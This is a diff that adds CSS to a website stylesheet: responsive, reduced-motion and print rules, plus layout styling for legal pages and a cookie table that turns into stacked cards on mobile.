+  .footer__legal{padding-bottom:110px}
+  .cookie{left:10px;right:10px;bottom:10px;width:auto;padding:14px;gap:10px}
+  .cookie__icon{display:none}
+  .cookie p{font-size:10.5px;padding-right:10px}
+  .cookie__actions .btn{flex:1;padding:10px 8px}
+  .ticker__track{font-size:13px;gap:18px}
+}
+
+/* ---------- motion preferences ---------- */
+@media (prefers-reduced-motion:reduce){
+  html{scroll-behavior:auto}
+  *,*::before,*::after{animation-duration:.001ms !important;animation-iteration-count:1 !important;transition-duration:.001ms !important}
+  .js .reveal{opacity:1;transform:none}
+  .ticker__track{animation:none}
+  .stamp{animation:none}
+}
+
+/* ---------- print ---------- */
+@media print{
+  .announce,.site-header,.cookie,.ticker,.hero__art,.final__art,.phones{display:none !important}
+  body{background:#fff;color:#000}
+  .book,.spot{break-inside:avoid;border:1px solid #ccc;box-shadow:none}
+}
+
+/* ============================================================
+   LEGAL PAGES
+   ============================================================ */
+.legal-header{border-bottom:1px solid var(--line);background:rgba(251,244,228,.9);backdrop-filter:blur(12px);position:sticky;top:0;z-index:50}
+.legal-header__inner{display:flex;align-items:center;justify-content:space-between;gap:20px;min-height:68px}
+.legal-back{display:inline-flex;align-items:center;gap:8px;font-size:12px;font-weight:600;color:var(--ink-2)}
+.legal-back:hover{color:var(--orange)}
+.legal-back .ic{width:15px;height:15px;transform:rotate(180deg)}
+.legal{max-width:1060px;margin-inline:auto;padding:clamp(40px,6vw,72px) 24px 90px}
+.legal__hero{max-width:720px;margin-bottom:40px}
+.legal__hero h1{font-size:clamp(38px,5.4vw,62px);letter-spacing:-.035em;margin:12px 0 16px}
+.legal__hero p{font-size:14.5px;line-height:1.7;color:var(--muted);max-width:62ch}
+.legal__meta{font-size:10.5px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);margin-top:18px}
+.legal__grid{display:grid;grid-template-columns:230px 1fr;gap:clamp(32px,6vw,72px);align-items:start}
+.legal__toc{position:sticky;top:96px;border-top:1px solid var(--line);padding-top:16px}
+.legal__toc p{font-size:9.5px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);margin-bottom:10px;font-weight:600}
+.legal__toc a{display:block;font-size:11.5px;color:var(--ink-2);padding-block:5px;line-height:1.4}
+.legal__toc a:hover{color:var(--orange)}
+.legal__body{max-width:700px}
+.legal__body section{padding-bottom:8px;scroll-margin-top:100px}
+.legal__body h2{font-size:clamp(22px,2.4vw,28px);margin:38px 0 12px;letter-spacing:-.02em}
+.legal__body h2:first-child{margin-top:0}
+.legal__body h3{font-family:var(--font-sans);font-size:13.5px;font-weight:600;letter-spacing:0;margin:22px 0 6px}
+.legal__body p,.legal__body li{font-size:13.5px;line-height:1.75;color:var(--ink-2)}
+.legal__body ul,.legal__body ol{padding-left:20px;margin:10px 0 16px}
+.legal__body li{margin-bottom:6px}
+.legal__body a{color:var(--ink);text-decoration:underline;text-decoration-color:rgba(232,98,44,.55);text-underline-offset:3px}
+.legal__body a:hover{color:var(--orange)}
+.legal__body strong{font-weight:600;color:var(--ink)}
+.legal__card{background:var(--cream);border:1px solid var(--line);border-radius:14px;padding:20px 22px;margin:20px 0}
+.legal__card p:last-child{margin-bottom:0}
+.legal__table{width:100%;border-collapse:collapse;margin:16px 0 20px;font-size:12px}
+.legal__table th{text-align:left;font-size:9.5px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);font-weight:600;padding:8px 10px;border-bottom:1px solid var(--ink);vertical-align:bottom}
+.legal__table td{padding:10px;border-bottom:1px solid var(--line);line-height:1.5;color:var(--ink-2);vertical-align:top}
+.legal__table code{font-size:11px;background:rgba(27,44,58,.06);padding:1px 5px;border-radius:4px}
+.legal__actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:34px;padding-top:24px;border-top:1px solid var(--line)}
+@media (max-width:860px){
+  .legal__grid{grid-template-columns:1fr}
+  .legal__toc{position:static;display:flex;flex-wrap:wrap;gap:4px 16px;border-top:0;border-bottom:1px solid var(--line);padding-bottom:14px}
+  .legal__toc p{width:100%}
+  .legal__toc a{padding-block:2px}
+}
+@media (max-width:640px){
+  .legal{padding-inline:18px}
+  .legal__table{display:block;overflow-x:auto}
+}
+
+/* prevent long legal content from widening the mobile layout */
+.legal__grid > *{min-width:0}
+.legal__body{min-width:0;overflow-wrap:break-word}
+.legal__toc{min-width:0}
+@media (max-width:640px){
+  .legal__table{width:100%;max-width:100%;display:block;overflow-x:auto}
+}
+
+@media (max-width:640px){
+  .legal__table{display:block;width:100%;max-width:100%;overflow:visible}
+  .legal__table thead{display:none}
+  .legal__table tbody{display:block}
+  .legal__table tr{display:block;background:var(--cream);border:1px solid var(--line);border-radius:12px;padding:12px 14px;margin-bottom:12px}
+  .legal__table td{display:flex;justify-content:space-between;gap:14px;border:0;padding:4px 0;font-size:12px;text-align:right}
+  .legal__table td::before{content:"";font-size:9px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);font-weight:600;flex:none;text-align:left;padding-top:2px}
+  .legal__table td:nth-child(1)::before{content:"Name"}
+  .legal__table td:nth-child(2)::before{content:"Provider"}
+  .legal__table td:nth-child(3)::before{content:"Purpose"}
+  .legal__table td:nth-child(4)::before{content:"Type"}
+  .legal__table td:nth-child(5)::before{content:"Duration"}
+  .legal__table code{overflow-wrap:anywhere}
+}
+
+.books__disclosure{max-width:640px;margin:8px auto 0;text-align:center;font-size:10px;line-height:1.5;color:var(--muted);opacity:.85}
+
+.book__pages{background:rgba(255,251,240,.9);color:var(--ink);padding:3px 8px;border-radius:99px;line-height:1.4;box-shadow:0 2px 6px -4px rgba(27,44,58,.4)}
+
+.manifesto{padding-bottom:clamp(20px,3vw,36px)}
+.guides{padding-top:clamp(32px,4vw,56px)}
+
+[id]{scroll-margin-top:88px}
+
+.final .btn--primary:hover{background:var(--ink);border-color:var(--ink);color:var(--cream)}
+
+@media (max-width:360px){
+  .header__inner{gap:10px}
+  .logo__text{font-size:17px}
+  .header__cta{padding:9px 10px;font-size:11px;gap:6px}
+  .header__cta .ic{display:none}
+  .legal-back{font-size:11px}
+}
